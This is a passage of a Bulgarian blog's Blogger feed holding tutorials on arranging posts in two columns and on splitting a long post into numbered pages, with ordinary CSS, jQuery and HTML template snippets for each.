style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n◾Където width – е ширината, height - височината, margin - отстъп. Тези значения редактирайте по ваше усмотрение;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n◾Не забравяйте да добавите елемента \"Прочетете повече\", тъй като чрез тази опция само скрива текста от читателя, а ние трябва да го отрежем и да контролираме броя на знаците, така че да пасва;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n◾Тук можем да внесем и други параметри, като „обвиване“ на изображение с текст;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u003Cspan style=\"color: blue;\"\u003E.post-body img {width: 100px; float: left; height: 100px; padding: 0 10px 0 0;}\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n◾Ако изображението ви е под определена височина, то няма да се показва, затова се опитайте да го поставяте веднага след заглавието;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n◾Последна стъпка: трябва да настроите ширината на публикациите спрямо страничните колони. Главната страница ще изглежда още по-впечатляваща, ако премахнете от нея страничните колони, като:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n-\u003Ca href=\"https:\/\/www.blogzablogove.com\/2016\/11\/pokazvane-ili-skrivane-na-priturki-ot-razlichni-stranici-na-bloga.html\" target=\"_blank\"\u003EСкриете всички притурки\u003C\/a\u003E от главната страница;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n-Увеличете ширината на публикациите: Тема ➔ Персонализиране ➔ Коригиране на ширините;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cnoindex\u003E\u003Cimg alt=\"Коригиране\" border=\"0\" data-original-height=\"273\" data-original-width=\"814\" height=\"133\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0ZrBZ-Ds_ah8pHbXs9NU9WEwNGMzCwTWFY3G1YWXIZMkmXt7-SJ6G0vpK50R6uVKpKu_pOiLS_w7aGGckJIhpp8mfPg-bQq0Dsf0vL8O-hS4FLZkKGwhRflJwPr4t9p_Kfx7OgB5t2Wg\/s400\/promjana_shirini-min.png\" title=\"Коригиране на ширините\" width=\"400\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЕто как ще \u003Ca href=\"https:\/\/myprilogenie1.blogspot.com\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eизглежда\u003C\/span\u003E\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nВъпроси отзиви и мнения, моля в коментарите.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЗдраве за всички вас! Не забравяйте да правите добро на други хора!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЩе съм благодарна да оцените моя труд и кликнете върху звездичките по-долу. Или гласувайте за блога ми на:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1497294425\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" border=\"0\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\n\u003Cbr \/\u003E\n\u003Cscript\u003EmbtTOC();\u003C\/script\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.blogzablogove.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/7510601190706875841\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2020\/04\/posts-in-two-columns.html#comment-form","title":"5 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/7510601190706875841"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/7510601190706875841"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2020\/04\/posts-in-two-columns.html","title":"Да разположим публикациите в две колони"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh36UpzVl5Qmj5uQxNbs_KfOlsMip8XpI6IUrnOQTDvL_lHyyElb9pBnV3Dfza79UIuN9C002JBsvk-UVf5RfednhIDZhI_3uZBrgg5S-hHgQV8SSwtejPPnyN7RyxxOz5ymXAytlWtpaQ\/s72-c\/dve_koloni1-min.png","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533.post-6527978701170695760"},"published":{"$t":"2023-09-01T04:30:00.001+03:00"},"updated":{"$t":"2023-09-06T07:39:33.128+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Публикация и Текст"}],"title":{"type":"text","$t":"Публикация на отделни страници с навигационни номера"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cnoindex\u003E\u003Cimg alt=\"Публикация  с навигационни номера\" border=\"0\" data-original-height=\"150\" data-original-width=\"150\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJl34YcBzidT2OGkQe47wLOjg92Phbmu0FxWbhVdyVTMGaWX1sdhKM4tabzQP97UJw3K0ffWj-KXvMEu50GhYAY06qn9RXgruaDJ5zbLpZbCVCIRQodR_tBDORUgvsHkfIlg_phgxBzDo\/s1600\/nomera1-min.png\" title=\"Публикация на отделни страници с навигационни номера\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\nЗдравейте, всички! Обещах ви тази публикация и вероятно я очаквате. Ако  сте посещавали новинарски блог, кулинарен блог или блог за четене, сте срещнали публикация, разделена на няколко страници. Обикновено в публикацията има бутон Next и когато го натиснете, ще бъдете отведени до следващата страница.\u0026nbsp;\u003Cdiv\u003EВ тази моя\u0026nbsp;\u003Cb\u003Eпубликация\u003C\/b\u003E ще споделя как да разделите на няколко отделни страници с навигационни номера една ваша публикация с дълго съдържание.\u003Cbr \/\u003E\n\u003Cdiv class=\"mbtTOC\"\u003E\n\u003Cbutton onclick=\"mbtToggle()\"\u003EСъдържание\u003C\/button\u003E\u003Cbr \/\u003E\n\u003Col id=\"mbtTOC\"\u003E\u003C\/ol\u003E\n\u003C\/div\u003E\n\u003Ch2\u003E\nПредимства \u003C\/h2\u003E\nНякои предимствата на прилагането на тези съвети са:\u003Cbr \/\u003E\n➤Ще улесни посетителите, няма да се уморяват да превъртат страницата\u003Cbr \/\u003E\nс дълго съдържание, при което страничната колона се скрива;\u003Cbr \/\u003E\n➤Подходящи са за сайтове или блогове за новини, кулинарни блогове и изобщо блогове за четене; \u003Cbr \/\u003E\n➤Може да се използва като маркер за посетителите - от коя страница ще продължат четенето по-късно;\u003Cbr \/\u003E\n➤Увеличава се броя на преглежданията на страниците, защото има функция за опресняване на страницата при натискане на клавиша за навигация към следващата страница;\u003Cbr \/\u003E\n\u003Ch2\u003E\nКак да го направим?\u003C\/h2\u003E\nЕ, приятели, който иска да използва този метод в своя блог, моля, следвайте стъпките по-долу.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u003Cbr \/\u003E➤Първият съвет, който ще ви дам, е да разделите на няколко абзаца или раздела, съдържанието на публикацията, в която ще приложите този метод. Тези няколко раздела са по ваше желание.\u003Cbr \/\u003E\n➤Както обикновено, отворете страницата Blogger, щракнете в менюто върху Тема ➔ Редактиране на HTML кода и добавете този CSS код преди\u0026nbsp;\u0026nbsp;\u003Cspan style=\"color: red;\"\u003E\u0026lt;\/head\u0026gt;\u003C\/span\u003E:\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"bloknot3\"\u003E\n\u003Cdiv align=\"center\" style=\"border: 3px solid rgb(38, 198, 218);\"\u003E\n\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;b:if cond='data:blog.pageType != \u0026amp;quot;index\u0026amp;quot;'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;style type='text\/css'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/* Membagi Halaman di Postingan *\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E.post-content,.pagearl br{display:none}.arlinapage{text-align:center;margin:30px auto 0 auto;border-top:1px solid rgba(0,0,0,0.1)}.pagearl{margin:30px auto;text-align:center;padding:0;overflow:hidden}.pagearl .buttonar{background:#fff;font-weight:400;display:inline-block;color:#222;text-decoration:none;text-align:center;border:1px solid rgba(0,0,0,0.1);border-right:0;margin:auto;font-size:14px;padding:.4rem .75rem;transition:all .1s}.pagearl .buttonar:last-child{border-right:1px solid rgba(0,0,0,0.1)}.pagearl .buttonar:hover,.pagearl .buttonar:active{background:#fafafa;color:#222}.buttonar.arlinapage{background:#3498DB;border-color:#3498DB;color:#fff;transition:all .1s}.buttonar.arlinapage:hover{background:#2980B9;border-color:#2980B9;color:#fff}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/style\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤Добавете следния код преди\u0026nbsp;\u003Cspan style=\"color: red;\"\u003E\u0026lt;\/body\u0026gt;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;calibri\u0026quot; , sans-serif\" style=\"font-size: 11pt;\"\u003E\u003Cspan style=\"font-size: 11pt;\"\u003E:\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"bloknot3\"\u003E\n\u003Cdiv align=\"center\" style=\"border: 3px solid rgb(38, 198, 218);\"\u003E\n\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;b:if cond='data:blog.pageType != \u0026amp;quot;index\u0026amp;quot;'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;script type='text\/javascript'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/\/\u0026lt;![CDATA[\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003Efunction get_n(halaman){var o,t,e=decodeURIComponent(window.location.search.substring(1)).split(\"\u0026amp;\");for(t=0;t\u0026lt;e.length;t++)if((o=e[t].split(\"=\"))[0]===halaman)return void 0===o[1]||o[1]}$(document).ready(function(){var halaman=get_n(\"halaman\");$(\".post-content\").hide(),void 0===halaman?$(\".content_1\").show():$(\".content_\"+halaman).show();var o=$(\".post-content\").length;if(0!=o)for(i=1;i\u0026lt;=o;i++){var t=window.location.pathname;$(\".pagearl\").append($('\u0026lt;a href=\"'+t+\"?halaman=\"+i+'\" class=\"buttonar n'+i+'\"\u0026gt; '+i+\" \u0026lt;\/a\u0026gt;\"))}else $(\".pagearl\").hide();void 0==halaman\u0026amp;\u0026amp;$(\".buttonar.n1\").toggleClass(\"arlinapage\"),halaman==halaman\u0026amp;\u0026amp;$(\".buttonar.n\"+halaman).toggleClass(\"arlinapage\")});\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/\/]]\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/script\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤Щракнете върху бутона Запазване на темата.\u003Cbr \/\u003E\n➤Следващият код добавете в редактора на самата \u003Cb\u003Eпубликация\u003C\/b\u003E, в нейното начало, но в HTML режим.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"bloknot3\"\u003E\n\u003Cdiv align=\"center\" style=\"border: 3px solid rgb(38, 198, 218);\"\u003E\n\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;div class=\"post-content content_1\"\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 10pt; line-height: 106%;\"\u003EСЪДЪРЖАНИЕ НА СТАТИЯТА ТУК\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;div class=\"post-content content_2\"\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 10pt; line-height: 106%;\"\u003EСЪДЪРЖАНИЕ НА СТАТИЯТА ТУК\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;div class=\"post-content content_3\"\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 10pt; line-height: 106%;\"\u003EСЪДЪРЖАНИЕ НА СТАТИЯТА ТУК\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;div class=\"post-content content_4\"\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 10pt; line-height: 106%;\"\u003EСЪДЪРЖАНИЕ НА СТАТИЯТА ТУК\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;div class=\"post-content content_5\"\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 10pt; line-height: 106%;\"\u003EСЪДЪРЖАНИЕ НА СТАТИЯТА ТУК\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤След това добавете и навигационния код най-долу, в края на публикацията.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"bloknot3\"\u003E\n\u003Cdiv align=\"center\" style=\"border: 3px solid rgb(38, 198, 218);\"\u003E\n\u003Cdiv style=\"height: 110px; overflow-y: auto;\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;div class=\"arlinapage\"\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;div class=\"pagearl\"\u0026gt;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤Ако искате навигацията автоматично да се показва във всяка ваша публикация, може да добавите този код под реда\u0026nbsp;\u003Cspan style=\"color: red;\"\u003E\u0026lt;data: post.body \/\u0026gt;\u003C\/span\u003E\u0026nbsp;:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"bloknot3\"\u003E\n\u003Cdiv align=\"center\" style=\"border: 3px solid rgb(38, 198, 218);\"\u003E\n\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E \u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;div class='arlinapage'\/\u0026gt;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;div class='pagearl'\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E➤Завършете, като запаметите промените и вижте резултатите във вашия блог.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Cstyle\u003E.btn{background:#26C6DA;border:1px solid #CBEEFE ;padding:3px;color:white !important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\u003Cbr \/\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/bloggerswave.blogspot.com\/2019\/09\/blog-post.html\"\u003EРезултат\u003C\/a\u003E\u003C\/center\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EЗаменете CSS кода с този, ако искате навигацията да бъде с минималистичен вид\u003C\/li\u003E\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"bloknot3\"\u003E\n\u003Cdiv align=\"center\" style=\"border: 3px solid rgb(38, 198, 218);\"\u003E\n\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;style type='text\/css'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/* Membagi Halaman di Postingan *\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E.post-content,.pagearl br{display:none}.arlinapage{text-align:center;margin:30px auto 0 auto;border-top:1px solid rgba(0,0,0,0.1)}.pagearl{position:relative;background:#fff;margin:0 auto 20px auto;text-align:center;padding:20px;font-size:14px}.pagearl .buttonar{background:\u003Cspan style=\"color: red;\"\u003E#26\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" lang=\"EN-US\" style=\"color: red; font-size: 12pt; line-height: 106%;\"\u003EC6DA\u003C\/span\u003E\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E;font-weight:bold;display:inline-block;color:#fff;text-decoration:none;text-align:center;border-right:0;font-size:14px;padding:.4rem .8rem;border:0;margin:0 4px 0 0;border-radius:3px;transition:all .2s}.pagearl .buttonar:hover,.pagearl 